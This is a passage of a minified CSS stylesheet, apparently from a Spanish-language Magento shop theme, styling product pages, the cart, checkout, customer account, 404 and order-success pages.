ease}.inspiration .product-item .product-image:hover .white-box div,.premium .product-item .product-image:hover .white-box div{color:#75bba7}.premium .row{position:relative;float:left;width:100%}.premium .row .product-item.premium{margin-top:0;margin-bottom:15px}.premium .row .product-item.premium .white-box{opacity:1;height:100%;width:100%;top:0;left:0;position:absolute;padding:0;background-color:rgba(217,210,197,.5)}.premium .row .product-item.premium .white-box div{text-decoration:none;margin-left:1em}.premium .row .product-item.premium .white-box .see-more{position:absolute;bottom:7%;left:1vw;font-size:18px;color:#333;line-height:59px}.premium .row .product-item.premium .white-box:after{content:'';background:url('../images/see-more.svg');display:block;height:59px;width:59px;float:right;right:5%;position:absolute;bottom:7%}.premium .row:nth-child(2n) .product-item.premium .white-box{background:rgba(255,255,255,.5)}.catalog-product-view .modal-inner-wrap{max-width:unset !important;width:fit-content !important}.catalog-product-view .modal-inner-wrap .popup .block{padding-bottom:15px}.catalog-product-view .modal-inner-wrap .popup .block .ajaxcart-wrapper-main{display:block}.catalog-product-view .modal-inner-wrap .popup .block .ajaxcart-wrapper-main .wrapper-item{display:flex;justify-content:space-evenly;align-items:center}.catalog-product-view .modal-inner-wrap .popup .block .ajaxcart-wrapper-main .wrapper-item .product-image img{border-radius:0 !important}.catalog-product-view .modal-inner-wrap .popup .block .ajaxcart-wrapper-main .wrapper-item .item-name .title{font-size:1.6rem}.catalog-product-view .modal-inner-wrap .popup .block .ajaxcart-wrapper-main .wrapper-item .item-name .title:after{display:none}.catalog-product-view .modal-inner-wrap .popup .block .ajaxcart-wrapper-main .wrapper-item .price-wrapper .price{font-weight:700;font-size:1.4rem}.catalog-product-view .modal-inner-wrap .popup .block .ajaxcart-wrapper-main .actions{justify-content:center;margin-top:15px}.catalog-product-view .modal-inner-wrap .popup .block .ajaxcart-wrapper-main .actions .action.primary{padding:0 20px !important;font-family:'Montserrat';background-color:#75bba7;font-weight:600;text-transform:none}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest{margin-top:5px}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest .block-content .products-grid .ajax-cart-owl-carousel{display:flex;justify-content:space-evenly;padding:0}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest .block-content .products-grid .ajax-cart-owl-carousel .item .product-item-info{width:auto}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest .block-content .products-grid .ajax-cart-owl-carousel .item .product-item-info .product-item-details{border-radius:0 0 25px 25px;padding:20px;box-shadow:0px 2px 13px rgba(0,0,0,.1);margin-top:-10px}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest .block-content .products-grid .ajax-cart-owl-carousel .item .product-item-info .product-item-details .price-box .price-container .price-wrapper .price{font-weight:700}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest .block-content .products-grid .ajax-cart-owl-carousel .item .product-item-info .product-item-details .actions-primary{margin-top:5px}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest .block-content .products-grid .ajax-cart-owl-carousel .item .product-item-info .product-item-details .actions-primary .action.primary{padding:0 20px !important;font-family:'Montserrat';background-color:#75bba7;font-weight:600;text-transform:none}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest .block-content .products-grid .ajax-cart-owl-carousel .item .product-item-info .product-item-photo .product-image-container{width:100% !important}.catalog-product-view .modal-inner-wrap .popup #ajax-suggest .block-content .products-grid .ajax-cart-owl-carousel .item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{border-radius:25px 25px 0 0}.catalog-product-view .page-title{width:55%;box-sizing:border-box;float:right;padding:0 20px 0 4.5rem;margin:0}.catalog-product-view .media .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal{padding:0 20px}.catalog-product-view .media .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal .fotorama__thumb-border{display:none}.catalog-product-view .media .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal .fotorama__nav__frame{margin-right:15px;transition:.2s ease-in-out}.catalog-product-view .media .gallery-placeholder .fotorama__nav-wrap.fotorama__nav-wrap--horizontal .fotorama__nav__frame.fotorama__active .fotorama__thumb{outline:solid 3px #75bba7}.catalog-product-view .media .gallery-placeholder .fotorama__wrap .fotorama__grab{cursor:url('../images/zoom-v2.png'),auto}.catalog-product-view .information{display:none;float:right;padding-right:1.25rem}.catalog-product-view .information .product.attribute.description strong{font-size:16px}.catalog-product-view .information .product.attribute.description .value{margin-top:15px}.catalog-product-view .product-info-main{box-sizing:border-box;padding:0 4.25rem}.catalog-product-view .product-info-main .coleccion.link{font-size:16px}.catalog-product-view .product-info-main .coleccion.link a{text-decoration:underline}.catalog-product-view .product-info-main .product.attribute.overview p{margin-top:15px}.catalog-product-view .product-info-main .product.attribute.overview p .moreInfoLink{font-weight:700;font-size:16px;text-decoration:underline;display:none}.catalog-product-view .product-info-main .price-box{display:inline}.catalog-product-view .product-info-main .price-box .price-label{display:none}.catalog-product-view .product-info-main .price-box .special-price{color:#f55b04}.catalog-product-view .product-info-main .price-box .old-price span.price{opacity:.5;font-size:1.5rem;text-decoration:line-through;font-weight:400}.catalog-product-view .product-info-main .table-wrapper .table tr:nth-child(odd){background-color:#d9d2c5}.catalog-product-view .product-info-main .actions button{display:block}.catalog-product-view .product-info-main .product-social-links{display:none}.catalog-product-view .product-info-main .product-add-form{display:inline-block;width:49%}.catalog-product-view .product-info-main .product-add-form .box-tocart .fieldset .field.qty{display:block;text-align:center}.catalog-product-view .product-info-main .product-add-form .product-options-wrapper .fieldset .field.configurable.required .control select{border:1px solid #75bba7;border-radius:30px;width:75%;font-family:'Montserrat'}.catalog-product-view .product-info-main .product-add-form .sticky-price{display:none}.catalog-product-view .product-info-main .product-add-form .control .qty-btn{background:#fff;color:#75bba7;border:solid 1px #75bba7;border-radius:50%;width:32px;height:32px;padding:0}.catalog-product-view .product-info-main .product-add-form .control .qty-btn span{font-size:22px}.catalog-product-view .product-info-main .product-add-form .control .decreaseqty{margin-right:15px}.catalog-product-view .product-info-main .product-add-form .control .increaseqty{margin-left:15px}.catalog-product-view .product-info-main .product-add-form .control input.qty{height:37px}.catalog-product-view .product-info-main .product-add-form .labels-info{display:flex}.catalog-product-view .product-info-main .product-add-form .labels-info .label-envio{height:40px;width:190px;background:#f3f3f3;border-radius:5px;margin-left:10px;position:relative}.catalog-product-view .product-info-main .product-add-form .labels-info .label-envio .label-envio-icon{content:url('../images/envio.svg');margin-left:1em;padding-top:.3em;width:17%}.catalog-product-view .product-info-main .product-add-form .labels-info .label-envio .label-envio-text{font-weight:600;font-size:13px;line-height:20px;color:#333;text-align:center;margin-bottom:0;padding:.5rem 0;padding-top:11px;position:absolute;top:0;right:15px}.catalog-product-view .product-info-main .product-add-form .labels-info .label-devolucion{height:40px;background:#f3f3f3;border-radius:5px;margin-left:10px}.catalog-product-view .product-info-main .product-add-form .labels-info .label-devolucion .label-envio-text{font-weight:600;font-size:13px;line-height:20px;color:#333;text-align:center;margin-bottom:0;padding:10px}.catalog-product-view .calculadora{display:inline-block;vertical-align:top;width:50%;margin-bottom:2rem}.catalog-product-view .calculadora .calculadora-trigger{padding:.5rem 2rem;border-bottom:solid 3px #d9d2c5;display:block;cursor:pointer;color:#333;text-align:center;font-size:20px;transition:.3s ease-in-out;font-family:'abril-fatface'}.catalog-product-view .calculadora .calculadora-trigger:hover{color:#75bba7}.catalog-product-view .calculadora .calculadora-trigger:after{content:"";width:.95rem;height:.95rem;transform:matrix(-.74,-.67,-.67,.74,0,7);display:inline-block;vertical-align:baseline;border-right:solid 3px #333;border-top:solid 3px #333;border-radius:2px;margin-bottom:1px;margin-left:1rem}.catalog-product-view .calculadora .form-hidden:after{transform:matrix(-.74,-.67,-.67,.74,0,0);border-left:solid 3px #333;border-bottom:solid 3px #333;border-right:none;border-top:none}.catalog-product-view .calculadora .product-add-form{padding:1.2rem 0;width:100%;text-align:center;box-sizing:border-box}.catalog-product-view .calculadora .product-add-form #table_calc input{width:75% !important;display:inline-block;vertical-align:center}.catalog-product-view .calculadora .product-add-form a{color:#333;margin:15px 10px 0;cursor:pointer;display:inline-block}.catalog-product-view .calculadora .product-add-form a span{font-size:20px;background:#75bba7;display:inline-block;width:24px;height:24px;vertical-align:middle;border-radius:50%;color:#fff;margin-right:5px}.catalog-product-view .calculadora .product-add-form a#add_button span{line-height:24px}.catalog-product-view .calculadora .product-add-form a#delete_button span{line-height:22px}.catalog-product-view .calculadora .product-add-form #numero_rollos{padding-top:2rem;font-weight:700;font-size:18px}.catalog-product-view .calculadora button#calculate_button{font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;display:block;margin:30px auto 0 auto;border-radius:30px;padding:1rem 2rem;transition:.2s ease-in-out;background:0 0;border:solid 2px #75bba7;color:#75bba7;box-shadow:0px 4px 4px #333 33;width:150px}.catalog-product-view .calculadora button#calculate_button:hover{background:0 0;color:#75bba7;padding:1rem 2rem;margin:25px auto 0 auto}.catalog-product-view .video{min-height:10vw;width:55%;box-sizing:border-box;padding:25px}.catalog-product-view .video .block-title{font-weight:700;font-size:16px;text-decoration:underline;margin-bottom:20px}.catalog-product-view .video iframe{width:100%}.catalog-product-view .information{float:right;padding-right:4.25rem}.catalog-product-view .information .product.attribute.description strong{font-size:16px}.catalog-product-view .information .product.attribute.description .value{margin-top:15px}.catalog-product-view .columns .block .title{text-align:left;font-family:'Montserrat',sans-serif;font-size:16px;text-decoration:underline;margin-left:15px}.catalog-product-view .columns .block .title strong{font-size:16px}.catalog-product-view .columns .block .title:after{display:none}.catalog-product-view .columns .block.related{position:relative;float:left;width:45%;box-sizing:border-box;padding:0 35px}.catalog-product-view .columns .block.related .owl-nav{display:none !important}.catalog-product-view .columns .block.related .content{margin:0 20px}.catalog-product-view .columns .block.upsell{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 35px}.catalog-product-view .columns .block.upsell .item .product-item-info{position:relative;float:left;width:90%;margin-left:5%;margin-right:5%}.catalog-product-view .columns .block.upsell .item .product-item-info .product-image-container{width:100% !important}.catalog-product-view .columns .block.upsell .item .product-item-info .product-item-link{font-size:16px}.catalog-product-view .columns .block.upsell .item .product-item-info .price-box,.catalog-product-view .columns .block.upsell .item .product-item-info .price-after{display:inline-block}.catalog-product-view .columns .block.upsell .item .product-item-info .product-price-per-meter{display:block}.catalog-product-view .columns .block .content .owl-nav>div{font-size:0px}.catalog-product-view .columns .block .content .owl-nav .owl-prev{left:0}.catalog-product-view .columns .block .content .owl-nav .owl-next{right:0}.catalog-product-view .columns .block .content .owl-item{box-sizing:border-box;padding-right:7.5px}.catalog-product-view .columns .block .content .product-item .price-box{margin-bottom:0}.catalog-product-view .columns .block .content .product-item .price-box span{display:block;font-size:1.8rem}.catalog-product-view .columns .block .content .product-item .price-box .special-price{display:block;color:#f55b04}.catalog-product-view .columns .block .content .product-item .price-box .old-price .price{font-size:1.4rem;text-decoration:line-through;opacity:.5}.catalog-product-view .columns .block .content .product-item .price-box .price-label{display:none}.catalog-product-view .columns .block .content .product-item .product-item-info strong,.catalog-product-view .columns .block .content .product-item .product-item-info small{display:inline-block}.catalog-product-view .columns .block .content .product-item .product-item-info .coleccion a{text-decoration:underline;font-size:16px}.catalog-product-view .columns .block .content .product-item .product-item-info strong:after{content:'-';display:inline-block;margin:0 2px;color:#333}.catalog-product-view .page-bottom{display:block !important;margin-top:40px;padding:0 !important;max-width:unset}.catalog-product-view .page-bottom .widget.block.block-static-block{display:block;width:100%}.catalog-product-view .page-bottom .widget.block.block-static-block .block-title{font-family:'abril-fatface';font-size:1.75rem;text-transform:uppercase;text-align:center;margin-bottom:30px}.catalog-product-view .page-bottom .widget.block.block-static-block .block-title:after{display:flex;width:3em;height:10px;position:relative;float:none;content:'';border-bottom:1px solid #4f4f4f;margin:auto;margin-top:0}.catalog-product-view .page-bottom .widget.block.block-static-block .box-container{display:flex}.catalog-product-view .page-bottom .widget.block.block-static-block .box-container .box{width:unset;float:left;margin:0;padding:0 2px}.catalog-product-view .page-bottom .widget.block.block-static-block .box-container .box .banner button{display:none}.catalog-product-view .page-bottom .widget.block.block-static-block .box-container .box .banner .img_banner{border-radius:25px}.catalog-product-view .page-bottom .widget.block.block-static-block .box-container .box .banner .vertical-center{position:absolute;top:0}.catalog-product-view .page-bottom .widget.block.block-static-block .box-container .box .banner:hover{opacity:1;text-decoration:none}.catalog-product-view .page-bottom .widget.block.block-static-block .box-container .box .banner:hover .img_banner{filter:brightness(.5)}.checkout-cart-index .block-minicart .minicart-items-wrapper{height:auto !important}.checkout-cart-index .column.main{display:flex;flex-direction:column}.checkout-cart-index .cart-container{order:1}.checkout-cart-index .cart-container .cart-summary .title{text-align:left}.checkout-cart-index .cart-container .cart-summary .title:after{visibility:hidden}.checkout-cart-index .cart-container .cart-summary .cart-totals .mark{padding-top:4px;padding-bottom:10px}.checkout-cart-index .cart-container .cart-summary .cart-totals .mark .title{font-size:18px}.checkout-cart-index .cart-container .cart-summary .block .title[role=tab]:after{visibility:visible;position:absolute;top:45%;right:10px;width:8px;height:8px;border:none;border-top:solid 2px #333;border-right:solid 2px #333;transform:rotate(135deg);transition:.2s ease-in-out}.checkout-cart-index .cart-container .cart-summary .block.active .title[role=tab]:after{transform:rotate(-45deg);top:55%}.checkout-cart-index .cart-container .cart-summary .block.discount .title[role=tab]{cursor:unset}.checkout-cart-index .cart-container .cart-summary .block.discount .content[role=tabpanel]{display:block !important}.checkout-cart-index .cart-container .cart-summary .block.discount .fieldset{border-top:2px solid #d9d2c5;border-bottom:2px solid #d9d2c5;padding-top:18px;padding-bottom:50px}.checkout-cart-index .cart-container .cart-summary .block.discount .label{display:none}.checkout-cart-index .cart-container .cart-summary .block.discount .field{width:75%;float:left;margin-bottom:25px}.checkout-cart-index .cart-container .cart-summary .block.discount .actions-toolbar{width:25%;float:left}.checkout-cart-index .cart-container .cart-summary .block.discount .primary .apply{background:#75bba7;color:#fff;box-shadow:none;border-radius:1px;font-size:1em !important;padding:7px 15px !important}.checkout-cart-index .cart-container .cart-summary .block.discount .primary .apply:hover{margin-top:1px;margin-bottom:-1px}.checkout-cart-index .cart-container .cart-summary .block.discount .primary .apply span{display:none}.checkout-cart-index .cart-container .cart-summary .block.discount .primary .apply:after{content:'Aplicar'}.checkout-cart-index .cart-container .cart-summary .block.discount .primary .cancel{background:#75bba7;color:#fff;box-shadow:none;border-radius:1px;font-size:1em !important;padding:7px 15px !important}.checkout-cart-index .cart-container .cart-summary .block.discount .primary .cancel:hover{margin-top:1px;margin-bottom:-1px}.checkout-cart-index .cart-container .cart-summary .block.discount .primary .cancel span{display:none}.checkout-cart-index .cart-container .cart-summary .block.discount .primary .cancel:after{content:'Cancelar'}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table{width:auto}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-info{max-height:125px}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-info .col{vertical-align:middle}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-info .col.item .product-item-details{vertical-align:middle}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-info .col.item .product-item-details .cart-item-name{font-size:16px}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-info .col.item .product-item-details .label-envio{height:40px;width:185px;background:#f3f3f3;border-radius:5px;margin-top:.3em;position:relative}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-info .col.item .product-item-details .label-envio .label-envio-icon{content:url('../images/envio.svg');margin-left:1em;padding-top:.3em;width:17%}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-info .col.item .product-item-details .label-envio .label-envio-text{font-weight:400;font-size:13px;line-height:20px;color:#333;text-align:center;margin-bottom:0;padding:.5rem 0;padding-top:11px;position:absolute;top:0;right:15px;padding-right:0}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-actions td{position:relative}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-actions td .action-edit{box-sizing:border-box;border-radius:25px;color:#75bba7;transition:.2s ease-in-out;text-decoration:underline;background:0 0;border-radius:0;border:none;text-align:left;padding:0}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-actions .action-delete{font-size:0;border-radius:50px;border:solid 2px #4f4f4f;background-color:#fff;background-image:url('../images/remove_item_2.png');background-size:18px;background-position:center;background-repeat:no-repeat;box-shadow:0px 4px 4px rgba(51,51,51,.25);transition:.2s ease-in-out;position:absolute;left:0;top:-145px;z-index:90}.checkout-cart-index .cart-container .form-cart .table-wrapper #shopping-cart-table .item .item-actions .action-delete:hover{box-shadow:0px -2px 4px rgba(0,0,0,.25)}.checkout-cart-index .cart-container .form-cart .actions{margin:35px 0}.checkout-cart-index .cart-container .form-cart .actions .action,.checkout-cart-index .cart-container .form-cart .actions .clear,.checkout-cart-index .cart-container .form-cart .actions .update{background:#fff;border:2px solid #75bba7;box-sizing:border-box;box-shadow:0px 4px 4px rgba(51,51,51,.25);border-radius:25px;color:#75bba7;padding:15px 3rem;transition:.2s ease-in-out}.checkout-cart-index .cart-container .form-cart .actions .action:hover,.checkout-cart-index .cart-container .form-cart .actions .clear:hover,.checkout-cart-index .cart-container .form-cart .actions .update:hover{margin-top:0;box-shadow:0px -2px 4px rgba(0,0,0,.25)}.checkout-cart-index .cart-container .form-cart .actions .action.continue{border:2px solid #75bba7;box-sizing:border-box;box-shadow:0px 4px 4px rgba(51,51,51,.25);border-radius:25px;background:#75bba7;color:#fff}.checkout-cart-index .cart-container .form-cart .actions .action.continue:hover{color:#fff;margin-top:0;box-shadow:0px -2px 4px rgba(0,0,0,.25)}.checkout-cart-index .crosssell{order:2;margin-top:0}.checkout-cart-index .crosssell .block-title{margin-bottom:35px}.checkout-cart-index .crosssell .block-title strong{font-size:28px;font-weight:500;text-align:left;display:block}.checkout-cart-index .crosssell .block-title:after{display:none}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage{margin:0;width:100% !important}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item{box-sizing:border-box;margin-right:15px;padding:1rem;background:#f3f3f3}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info{width:100% !important}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .product.details.product-item-details{position:relative;float:left;width:50%}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .product-item-name{font-size:14px;display:inline-block}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .actions-primary{padding-bottom:15px}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .actions-secondary{display:none}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .price-box{margin-top:0}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .price-box .price{font-size:18px}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .product.photo.product-item-photo{position:relative;float:left;width:35%;margin-right:.5em;margin-top:.5em}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .product-item-name .coleccion{display:none}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .actions-primary .action.primary{background:#fff;border:2px solid #75bba7;box-sizing:border-box;box-shadow:0px 4px 4px rgba(51,51,51,.25);border-radius:25px;color:#75bba7;padding:5px 1.5rem !important;transition:.2s ease-in-out;margin-top:-15px}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .actions-primary .action.primary:hover{margin-top:-13px;box-shadow:0px -2px 4px rgba(0,0,0,.25)}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-stage .owl-item .product-item-info .actions-primary .action.primary span{font-size:.75em}.checkout-cart-index .crosssell .block-content .owl-carousel .owl-nav{display:none !important}.customer-account-login{text-align:center}.customer-account-login .login-container .fieldset:after{margin-left:0}.customer-account-login form#login-form .field label{float:none;margin:5px auto;padding:0;text-align:center;width:100% !important}.customer-account-login form#login-form .field .control{width:60%;float:none;margin:5px auto}.customer-account-login form#login-form .actions-toolbar{margin-left:0}.customer-account-login form#login-form .actions-toolbar>div{display:block;float:none;clear:both;margin:10x auto;width:100%}.customer-account-login form#login-form .actions-toolbar>div button{float:none;margin:10px auto;display:block}.customer-account-login .block-new-customer .primary{float:none;margin:0 auto;display:block;border-radius:30px}.customer-account-create{text-align:center}.customer-account-create form.form-create-account{margin:0 auto}.customer-account-create form.form-create-account fieldset .field{margin-bottom:0}.customer-account-create form.form-create-account fieldset .field:before{display:none}.customer-account-create form.form-create-account fieldset .legend{margin:0 auto;float:none}.customer-account-create form.form-create-account fieldset .label{margin:15px auto;float:none !important;display:block;text-align:center !important}.customer-account-create form.form-create-account fieldset .control{float:none !important;margin:0 auto}.customer-account-create form.form-create-account fieldset input:not([type=checkbox]){height:42px}.customer-account-create form.form-create-account fieldset .newsletter{margin-top:15px}.customer-account-create form.form-create-account .actions-toolbar{margin-left:0 !important}.customer-account-create form.form-create-account .actions-toolbar .primary,.customer-account-create form.form-create-account .actions-toolbar .secondary{display:block;margin:15px auto;float:none}.customer-account-create form.form-create-account .actions-toolbar .secondary{font-weight:600;font-size:16px}.customer-account-create form.form-create-account .actions-toolbar .secondary span{color:#75bba7 !important;text-decoration:underline}.account .page-main{width:100vw;max-width:unset;padding:0;margin-top:-25px}.account .page-main .columns{display:flex}.account .page-main .columns .column.main{padding:30px;float:none;display:inline-flex;flex-direction:column}.account .page-main .columns .column.main .block-title strong{font-size:1.8rem;font-weight:500;margin-bottom:14px;display:inline-block}.account .page-main .columns .column.main .product-item{margin-right:15px !important}.account .page-main .columns .column.main .product-item .product-item-info{box-shadow:none !important;border-radius:0 !important;overflow-y:visible !important}.account .page-main .columns .column.main .product-item .product-item-info .product-item-inner .product-item-actions{text-align:center !important}.account .page-main .columns .column.main .product-item .product-item-info .product-item-inner .product-item-actions .actions-primary button{padding:10px !important}.account .page-main .columns .column.main form fieldset .field:before,.account .page-main .columns .column.main form fieldset .field:after{display:none}.account .page-main .columns .column.main form fieldset .field.required,.account .page-main .columns .column.main form fieldset .field.company{width:49%;margin:0 1% 15px 0;display:inline-block;vertical-align:top}.account .page-main .columns .column.main form fieldset .field.choice{display:block;margin:0 0 10px;clear:both}.account .page-main .columns .column.main form fieldset .legend{margin:0;float:none}.account .page-main .columns .column.main form fieldset .label{margin-bottom:15px;float:none !important;text-align:left !important;width:auto !important}.account .page-main .columns .column.main form fieldset .label:after{float:right}.account .page-main .columns .column.main form fieldset .control{float:none !important;margin:0;width:100%}.account .page-main .columns .column.main form fieldset input:not([type=checkbox]),.account .page-main .columns .column.main form fieldset select{height:42px}.account .page-main .columns .column.main .actions-toolbar{margin-left:0 !important;margin-top:25px}.account .page-main .columns .column.main .actions-toolbar .primary,.account .page-main .columns .column.main .actions-toolbar .secondary{display:block;float:none}.account .page-main .columns .column.main .actions-toolbar .secondary{font-weight:600;font-size:16px;width:auto;text-align:left;margin:25px 5px}.account .page-main .columns .column.main .actions-toolbar .secondary span{color:#75bba7 !important;text-decoration:underline}.account .page-main .columns .sidebar-main{float:none;flex-basis:auto;flex-direction:column;background:rgba(196,196,196,.2);padding-right:0}.account .page-main .columns .sidebar-main .account-nav .content{background:0 0}.account .page-main .columns .sidebar-main .account-nav .content .items .item.current{color:#75bba7;font-weight:600;text-decoration:underline}.account .page-main .columns .sidebar-main .account-nav .content .items .item.current strong{border-color:#75bba7}.account .page-main .columns .sidebar-main .account-nav .content .items .item:hover a{color:#75bba7}.account .page-main .columns .sidebar-main .account-nav .content .items .item:last-child a{margin-top:3em}.account .page-main .columns .sidebar-main .filtro.calculadora{display:none}.account .page-main .columns .sidebar-additional{display:none}.customer-account-index .block-dashboard-info .box-actions .action{text-decoration:underline;width:100%;display:inline-block;margin-bottom:10px}.customer-account-index .block-dashboard-info .box-actions .action span{text-decoration:underline}.customer-account-index .block-dashboard-info .box-actions .action span:hover{font-weight:700;color:#75bba7}.customer-account-index .block-dashboard-info .box-actions .action:hover{font-weight:700;color:#75bba7}.customer-account-index .block-dashboard-addresses .block-title .action{text-decoration:underline}.customer-account-index .block-dashboard-addresses .block-title .action:hover{font-weight:700;color:#75bba7}.customer-account-index .block-dashboard-addresses .box-actions .action{text-decoration:underline;width:100%;display:inline-block}.customer-account-index .block-dashboard-addresses .box-actions .action span{text-decoration:underline}.customer-account-index .block-dashboard-addresses .box-actions .action span:hover{font-weight:700;color:#75bba7}.customer-account-index .block-dashboard-addresses .box-actions .action:hover{font-weight:700;color:#75bba7}.checkout-index-index .page-header{margin-bottom:30px}.checkout-index-index .page-header .header.content .logo{float:left;margin-bottom:0;margin-top:0;display:block}.checkout-index-index .page-header .header.content .logo img{float:none;margin:0 auto}.checkout-index-index .page-header .header.content .block-search{visibility:hidden}.checkout-index-index .page-header .header.content .header.links{display:none}.checkout-index-index .page-header .header.content .minicart-wrapper{display:none}.checkout-index-index #checkout .opc-progress-bar{text-align:center}.checkout-index-index #checkout .opc-progress-bar .opc-progress-bar-item._active:before{background:#75bba7}.checkout-index-index #checkout .opc-progress-bar .opc-progress-bar-item._active span:before{background:#75bba7}.checkout-index-index #checkout #checkoutSteps form .fieldset>._required ._label:after,.checkout-index-index #checkout #checkoutSteps form .fieldset .required ._label:after,.checkout-index-index #checkout #checkoutSteps form .fieldset>._required .label:after,.checkout-index-index #checkout #checkoutSteps form .fieldset .required .label:after{content:'*';color:#75bba7;margin:0 0 0 5px;font-size:12px}.checkout-index-index #checkout-step-shipping .form-login #customer-email-fieldset .field .control{float:right}.checkout-index-index .opc-block-summary{display:flex;flex-direction:column}.checkout-index-index .opc-block-summary .title{order:2;text-align:left}.checkout-index-index .opc-block-summary .title:after{border-bottom:none}.checkout-index-index .opc-block-summary .table-totals{order:3}.checkout-index-index .opc-block-summary .table-totals .discount .mark{padding-top:4px;padding-bottom:10px}.checkout-index-index .opc-block-summary .table-totals .discount .mark .title{font-size:18px}.checkout-index-index .opc-block-summary .items-in-cart{order:1}.checkout-index-index aside{background:rgba(196,196,196,.2)}.checkout-index-index aside .shipping-information-title{font-family:'abril-fatface'}.checkout-index-index .payment-method-content .comment{display:none}.checkout-index-index .page-main .columns .column.main .checkout-container .payment-method-title label[for=paycomet_payment] .payment-icon{content:url('../images/icon_cards-v2.png')}.checkout-index-index .label-payment-paycomet{content:url('../images/icon_cards-v2.png');vertical-align:middle;margin-right:5px}.checkout-index-index .label-payment-banktransfer{content:url('../images/banktransfer-logo.png');vertical-align:middle;margin-right:5px}.checkout-index-index .checkout-payment-method .payment-option-title{border-bottom:2px solid #ccc}.checkout-index-index .checkout-payment-method .payment-option-title .action-toggle{color:#333;font-family:'abril-fatface';font-weight:300;font-size:22px}.checkout-index-index .checkout-payment-method .payment-option-title .action-toggle:after{display:none}.checkout-index-index .checkout-payment-method .payment-option-content{padding:25px 0 25px 20px}.checkout-index-index .checkout-payment-method .payment-option-inner{margin:0 0 20px;float:left;width:55%}.checkout-index-index .checkout-payment-method .form-discount .actions-toolbar .primary{float:left}.checkout-index-index .checkout-payment-method .form-discount .actions-toolbar .primary .action-apply span{display:none}.checkout-index-index .checkout-payment-method .form-discount .actions-toolbar .primary .action-apply:after{content:'Aplicar'}.checkout-index-index .checkout-payment-method .form-discount .actions-toolbar .primary .action-cancel span{display:none}.checkout-index-index .checkout-payment-method .form-discount .actions-toolbar .primary .action-cancel:after{content:'Cancelar cupón'}.cms-no-route .page-main{max-width:unset;width:100vw}.cms-no-route .page-main .main .page-title-wrapper{display:none}.cms-no-route .page-main .main .block-container{display:flex;flex-direction:row}.cms-no-route .page-main .main .block-container .block-half{flex-basis:50%;display:inline-flex;align-self:center;flex-direction:column}.cms-no-route .page-main .main .block-container .block-half.text{box-sizing:border-box;padding:0 5%}.cms-no-route .page-main .main .block-container .block-half.text h1{font-family:'abril-fatface';text-decoration-line:underline;font-size:2.9rem}.cms-no-route .page-main .main .block-container .block-half.text p{font-size:16px;line-height:1.5}.cms-no-route .page-main .main .block-container .block-half.text p.highlight{font-weight:700;font-style:italic;margin:35px 0}.cms-no-route .page-main .main .block-container .block-half.text button{width:fit-content;width:-moz-fit-content;background-color:#fff;font-weight:600;padding:10px 5rem;border-radius:25px;border:solid 2px #75bba7;box-shadow:0px 4px 4px rgba(0,0,0,.25);transition:.3s ease-in-out;color:#75bba7;font-family:'montserrat'}.cms-no-route .page-main .main .block-container .block-half.text button:hover{box-shadow:0px -2px 4px rgba(0,0,0,.25)}.cms-no-route .page-main .main .block-container .block-half.text button a,.cms-no-route .page-main .main .block-container .block-half.text button a:hover{color:#75bba7 !important}.checkout-onepage-success .column.main{padding:0 !important}.checkout-onepage-success .column.main .page-title-wrapper{display:none}.checkout-onepage-success .column.main .checkout-success{display:flex;flex-wrap:wrap}.checkout-onepage-success .column.main .checkout-success .col-md-6{display:inline-flex !important;flex-basis:49%;flex-direction:column;align-self:center}.checkout-onepage-success .column.main .checkout-success .col-md-6.text-container{box-sizing:border-box;padding:5rem}.checkout-onepage-success .column.main .checkout-success .col-md-6.text-container h2{font-family:'abril-fatface',serif;font-weight:500;margin-bottom:3rem}.checkout-onepage-success .column.main .checkout-success .col-md-6.text-container p{font-size:16px}.checkout-onepage-success .column.main .checkout-success .col-md-6.text-container p.order-highlight{font-weight:600}.checkout-onepage-success .column.main .checkout-success .col-md-6.text-container p.order-highlight a,.checkout-onepage-success .column.main .checkout-success .col-md-6.text-container p.order-highlight span{color:#75bba7;font-weight:600}.checkout-onepage-success .column.main .checkout-success 